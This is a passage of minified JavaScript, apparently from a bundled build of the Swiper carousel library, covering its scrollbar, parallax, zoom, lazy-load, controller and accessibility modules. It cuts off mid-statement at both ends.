t=Object(a.a)(),e=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=e.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(s.start,this.scrollbar.onDragStart,l),t.removeEventListener(s.move,this.scrollbar.onDragMove,l),t.removeEventListener(s.end,this.scrollbar.onDragEnd,u)))}},init:function(){var t=this.scrollbar,e=this.$el;this.params.scrollbar=Object(r.c)(e,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(s.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===e.find(i.el).length&&(a=e.find(i.el));var n=a.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=Object(s.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(n)),Object(r.e)(t,{$el:a,el:a[0],$dragEl:n,dragEl:n[0]}),i.draggable&&t.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};e.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(r.a)(this,{scrollbar:n({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(t){t.scrollbar.init(),t.scrollbar.updateSize(),t.scrollbar.setTranslate()},update:function(t){t.scrollbar.updateSize()},resize:function(t){t.scrollbar.updateSize()},observerUpdate:function(t){t.scrollbar.updateSize()},setTranslate:function(t){t.scrollbar.setTranslate()},setTransition:function(t,e){t.scrollbar.setTransition(e)},"enable disable":function(t){var e=t.scrollbar.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)},destroy:function(t){t.scrollbar.destroy()}}}},40:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTransform:function(t,e){var i=this.rtl,s=Object(a.a)(t),r=i?-1:1,n=s.attr("data-swiper-parallax")||"0",o=s.attr("data-swiper-parallax-x"),l=s.attr("data-swiper-parallax-y"),u=s.attr("data-swiper-parallax-scale"),d=s.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=n,l="0"):(l=n,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*e*r+"%":o*e*r+"px",l=l.indexOf("%")>=0?parseInt(l,10)*e+"%":l*e+"px",null!=d){var c=d-(d-1)*(1-Math.abs(e));s[0].style.opacity=c}if(null==u)s.transform("translate3d("+o+", "+l+", 0px)");else{var p=u-(u-1)*(1-Math.abs(e));s.transform("translate3d("+o+", "+l+", 0px) scale("+p+")")}},setTranslate:function(){var t=this,e=t.$el,i=t.slides,s=t.progress,r=t.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){t.parallax.setTransform(e,s)})),i.each((function(e,i){var n=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(n+=Math.ceil(i/2)-s*(r.length-1)),n=Math.min(Math.max(n,-1),1),Object(a.a)(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){t.parallax.setTransform(e,n)}))}))},setTransition:function(t){void 0===t&&(t=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){var i=Object(a.a)(e),s=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(s=0),i.transition(s)}))}};e.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(s.a)(this,{parallax:r({},n)})},on:{beforeInit:function(t){t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},init:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTranslate:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTransition:function(t,e){t.params.parallax.enabled&&t.parallax.setTransition(e)}}}},41:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,i=t.targetTouches[0].pageY,a=t.targetTouches[1].pageX,s=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-e,2)+Math.pow(s-i,2))},onGestureStart:function(t){var e=this.support,i=this.params.zoom,a=this.zoom,r=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!e.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;a.fakeGestureTouched=!0,r.scaleStart=o.getDistanceBetweenTouches(t)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=Object(s.a)(t.target).closest("."+this.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=this.slides.eq(this.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),this.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(t){var e=this.support,i=this.params.zoom,a=this.zoom,s=a.gesture;if(!e.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;a.fakeGestureMoved=!0,s.scaleMove=o.getDistanceBetweenTouches(t)}s.$imageEl&&0!==s.$imageEl.length?(e.gestures?a.scale=t.scale*a.currentScale:a.scale=s.scaleMove/s.scaleStart*a.currentScale,a.scale>s.maxRatio&&(a.scale=s.maxRatio-1+Math.pow(a.scale-s.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===t.type&&a.onGestureStart(t)},onGestureEnd:function(t){var e=this.device,i=this.support,a=this.params.zoom,s=this.zoom,r=s.gesture;if(!i.gestures){if(!s.fakeGestureTouched||!s.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!e.android)return;s.fakeGestureTouched=!1,s.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,r.maxRatio),a.minRatio),r.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+s.scale+")"),s.currentScale=s.scale,s.isScaling=!1,1===s.scale&&(r.$slideEl=void 0))},onTouchStart:function(t){var e=this.device,i=this.zoom,a=i.gesture,s=i.image;a.$imageEl&&0!==a.$imageEl.length&&(s.isTouched||(e.android&&t.cancelable&&t.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,s.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(t){var e=this.zoom,i=e.gesture,a=e.image,s=e.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(r.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(r.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var n=a.width*e.scale,o=a.height*e.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-n/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,a.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!a.isMoved&&!e.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}t.cancelable&&t.preventDefault(),t.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),s.prevPositionX||(s.prevPositionX=a.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=a.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(a.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(a.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(a.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(a.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=a.touchesCurrent.x,s.prevPositionY=a.touchesCurrent.y,s.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var t=this.zoom,e=t.gesture,i=t.image,a=t.velocity;if(e.$imageEl&&0!==e.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var s=300,r=300,n=a.x*s,o=i.currentX+n,l=a.y*r,u=i.currentY+l;0!==a.x&&(s=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(r=Math.abs((u-i.currentY)/a.y));var d=Math.max(s,r);i.currentX=o,i.currentY=u;var c=i.width*t.scale,p=i.height*t.scale;i.minX=Math.min(e.slideWidth/2-c/2,0),i.maxX=-i.minX,i.minY=Math.min(e.slideHeight/2-p/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),e.$imageWrapEl.transition(d).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var t=this.zoom,e=t.gesture;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl&&e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl&&e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle:function(t){var e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in:function(t){var e,i,r,n,o,l,u,d,c,p,h,f,m,v,g,b,D=Object(a.b)(),y=this.zoom,$=this.params.zoom,w=y.gesture,C=y.image;(w.$slideEl||(t&&t.target&&(w.$slideEl=Object(s.a)(t.target).closest("."+this.params.slideClass)),w.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?w.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):w.$slideEl=this.slides.eq(this.activeIndex)),w.$imageEl=w.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),w.$imageWrapEl=w.$imageEl.parent("."+$.containerClass)),w.$imageEl&&0!==w.$imageEl.length&&w.$imageWrapEl&&0!==w.$imageWrapEl.length)&&(w.$slideEl.addClass(""+$.zoomedSlideClass),void 0===C.touchesStart.x&&t?(e="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,i="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(e=C.touchesStart.x,i=C.touchesStart.y),y.scale=w.$imageWrapEl.attr("data-swiper-zoom")||$.maxRatio,y.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||$.maxRatio,t?(g=w.$slideEl[0].offsetWidth,b=w.$slideEl[0].offsetHeight,r=w.$slideEl.offset().left+D.scrollX+g/2-e,n=w.$slideEl.offset().top+D.scrollY+b/2-i,u=w.$imageEl[0].offsetWidth,d=w.$imageEl[0].offsetHeight,c=u*y.scale,p=d*y.scale,m=-(h=Math.min(g/2-c/2,0)),v=-(f=Math.min(b/2-p/2,0)),(o=r*y.scale)<h&&(o=h),o>m&&(o=m),(l=n*y.scale)<f&&(l=f),l>v&&(l=v)):(o=0,l=0),w.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var t=this.zoom,e=this.params.zoom,i=t.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+e.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+e.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(t){var e=this.zoom,i=e.slideSelector,a=e.passiveListener;this.$wrapperEl[t]("gesturestart",i,e.onGestureStart,a),this.$wrapperEl[t]("gesturechange",i,e.onGestureChange,a),this.$wrapperEl[t]("gestureend",i,e.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var t=this.support,e=this.zoom;if(!e.enabled){e.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=s,t.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,s,e.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,s,e.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,s,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,s,e.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}},disable:function(){var t=this.zoom;if(t.enabled){var e=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;e.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,s,t.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,s,t.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,s,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,s,t.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}}};e.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this;Object(r.a)(t,{zoom:n({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var e=1;Object.defineProperty(t.zoom,"scale",{get:function(){return e},set:function(i){if(e!==i){var a=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,s=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",i,a,s)}e=i}})},on:{init:function(t){t.params.zoom.enabled&&t.zoom.enable()},destroy:function(t){t.zoom.disable()},touchStart:function(t,e){t.zoom.enabled&&t.zoom.onTouchStart(e)},touchEnd:function(t,e){t.zoom.enabled&&t.zoom.onTouchEnd(e)},doubleTap:function(t,e){!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.zoom.onTransitionEnd()},slideChange:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&t.zoom.onTransitionEnd()}}}},42:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={loadInSlide:function(t,e){void 0===e&&(e=!0);var i=this,a=i.params.lazy;if(void 0!==t&&0!==i.slides.length){var r=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+t+'"]'):i.slides.eq(t),n=r.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!r.hasClass(a.elementClass)||r.hasClass(a.loadedClass)||r.hasClass(a.loadingClass)||n.push(r[0]),0!==n.length&&n.each((function(t){var n=Object(s.a)(t);n.addClass(a.loadingClass);var o=n.attr("data-background"),l=n.attr("data-src"),u=n.attr("data-srcset"),d=n.attr("data-sizes"),c=n.parent("picture");i.loadImage(n[0],l||o,u,d,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(n.css("background-image",'url("'+o+'")'),n.removeAttr("data-background")):(u&&(n.attr("srcset",u),n.removeAttr("data-srcset")),d&&(n.attr("sizes",d),n.removeAttr("data-sizes")),c.length&&c.children("source").each((function(t){var e=Object(s.a)(t);e.attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))})),l&&(n.attr("src",l),n.removeAttr("data-src"))),n.addClass(a.loadedClass).removeClass(a.loadingClass),r.find("."+a.preloaderClass).remove(),i.params.loop&&e){var t=r.attr("data-swiper-slide-index");if(r.hasClass(i.params.slideDuplicateClass)){var p=i.$wrapperEl.children('[data-swiper-slide-index="'+t+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(p.index(),!1)}else{var h=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');i.lazy.loadInSlide(h.index(),!1)}}i.emit("lazyImageReady",r[0],n[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",r[0],n[0])}))}},load:function(){var t=this,e=t.$wrapperEl,i=t.params,a=t.slides,r=t.activeIndex,n=t.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(t){if(n){if(e.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]').length)return!0}else if(a[t])return!0;return!1}function d(t){return n?Object(s.a)(t).attr("data-swiper-slide-index"):Object(s.a)(t).index()}if("auto"===l&&(l=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children("."+i.slideVisibleClass).each((function(e){var i=n?Object(s.a)(e).attr("data-swiper-slide-index"):Object(s.a)(e).index();t.lazy.loadInSlide(i)}));else if(l>1)for(var c=r;c<r+l;c+=1)u(c)&&t.lazy.loadInSlide(c);else t.lazy.loadInSlide(r);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var p=o.loadPrevNextAmount,h=l,f=Math.min(r+h+Math.max(p,h),a.length),m=Math.max(r-Math.max(h,p),0),v=r+l;v<f;v+=1)u(v)&&t.lazy.loadInSlide(v);for(var g=m;g<r;g+=1)u(g)&&t.lazy.loadInSlide(g)}else{var b=e.children("."+i.slideNextClass);b.length>0&&t.lazy.loadInSlide(d(b));var D=e.children("."+i.slidePrevClass);D.length>0&&t.lazy.loadInSlide(d(D))}},checkInViewOnLoad:function(){var t=Object(a.b)();if(this&&!this.destroyed){var e=this.params.lazy.scrollingElement?Object(s.a)(this.params.lazy.scrollingElement):Object(s.a)(t),i=e[0]===t,r=i?t.innerWidth:e[0].offsetWidth,n=i?t.innerHeight:e[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],d=0;d<u.length;d+=1){var c=u[d];if(c[0]>=0&&c[0]<=r&&c[1]>=0&&c[1]<=n){if(0===c[0]&&0===c[1])continue;l=!0}}var p=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),e.off("scroll",this.lazy.checkInViewOnLoad,p)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,e.on("scroll",this.lazy.checkInViewOnLoad,p))}}};e.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(r.a)(this,{lazy:n({initialImageLoaded:!1},o)})},on:{beforeInit:function(t){t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)},init:function(t){t.params.lazy.enabled&&!t.params.loop&&0===t.params.initialSlide&&(t.params.lazy.checkInView?t.lazy.checkInViewOnLoad():t.lazy.load())},scroll:function(t){t.params.freeMode&&!t.params.freeModeSticky&&t.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(t){t.params.lazy.enabled&&t.lazy.load()},transitionStart:function(t){t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!t.lazy.initialImageLoaded)&&t.lazy.load()},transitionEnd:function(t){t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&t.lazy.load()},slideChange:function(t){var e=t.params,i=e.lazy,a=e.cssMode,s=e.watchSlidesVisibility,r=e.watchSlidesProgress,n=e.touchReleaseOnEdges,o=e.resistanceRatio;i.enabled&&(a||(s||r)&&(n||0===o))&&t.lazy.load()}}}},43:function(t,e,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var r={LinearSpline:function(t,e){var i,a,s,r,n,o=function(t,e){for(a=-1,i=t.length;i-a>1;)t[s=i+a>>1]<=e?a=s:i=s;return i};return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(n=o(this.x,t),r=n-1,(t-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(t){this.controller.spline||(this.controller.spline=this.params.loop?new r.LinearSpline(this.slidesGrid,t.slidesGrid):new r.LinearSpline(this.snapGrid,t.snapGrid))},setTranslate:function(t,e){var i,a,s=this,r=s.controller.control,n=s.constructor;function o(t){var e=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(t),a=-s.controller.spline.interpolate(-e)),a&&"container"!==s.params.controller.by||(i=(t.maxTranslate()-t.minTranslate())/(s.maxTranslate()-s.minTranslate()),a=(e-s.minTranslate())*i+t.minTranslate()),s.params.controller.inverse&&(a=t.maxTranslate()-a),t.updateProgress(a),t.setTranslate(a,s),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(r))for(var l=0;l<r.length;l+=1)r[l]!==e&&r[l]instanceof n&&o(r[l]);else r instanceof n&&e!==r&&o(r)},setTransition:function(t,e){var i,s=this,r=s.constructor,n=s.controller.control;function o(e){e.setTransition(t,s),0!==t&&(e.transitionStart(),e.params.autoHeight&&Object(a.h)((function(){e.updateAutoHeight()})),e.$wrapperEl.transitionEnd((function(){n&&(e.params.loop&&"slide"===s.params.controller.by&&e.loopFix(),e.transitionEnd())})))}if(Array.isArray(n))for(i=0;i<n.length;i+=1)n[i]!==e&&n[i]instanceof r&&o(n[i]);else n instanceof r&&e!==n&&o(n)}};e.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:s({control:this.params.controller.control},r)})},on:{update:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},resize:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},observerUpdate:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},setTranslate:function(t,e,i){t.controller.control&&t.controller.setTranslate(e,i)},setTransition:function(t,e,i){t.controller.control&&t.controller.setTransition(e,i)}}}},44:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={getRandomNumber:function(t){void 0===t&&(t=16);return"x".repeat(t).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(t){return t.attr("tabIndex","0"),t},makeElNotFocusable:function(t){return t.attr("tabIndex","-1"),t},addElRole:function(t,e){return t.attr("role",e),t},addElRoleDescription:function(t,e){return t.attr("aria-roledescription",e),t},addElControls:function(t,e){return t.attr("aria-controls",e),t},addElLabel:function(t,e){return t.attr("aria-label",e),t},addElId:function(t,e){return t.attr("id",e),t},addElLive:function(t,e){return t.attr("aria-live",e),t},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return t.attr("aria-disabled",!1),t},onEnterOrSpaceKey:function(t){if(13===t.keyCode||32===t.keyCode){var e=this.params.a11y,i=Object(a.a)(t.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(e.lastSlideMessage):this.a11y.notify(e.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(e.firstSlideMessage):this.a11y.notify(e.prevSlideMessage)),this.pagination&&i.is(Object(s.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(t){var e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),e&&e.length>0&&(this.isEnd?(this.a11y.disableEl(e),this.a11y.makeElNotFocusable(e)):(this.a11y.enableEl(e),this.a11y.makeElFocusable(e)))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each((function(i){var s=Object(a.a)(i);t.a11y.makeElFocusable(s),t.params.pagination.renderBullet||(t.a11y.addElRole(s,"button"),t.a11y.addElLabel(s,e.paginationBulletMessage.replace(/\{\{index\}\}/,s.index()+1)))}))},init:function(){var t=this,e=t.params.a11y;t.$el.append(t.a11y.liveRegion);var 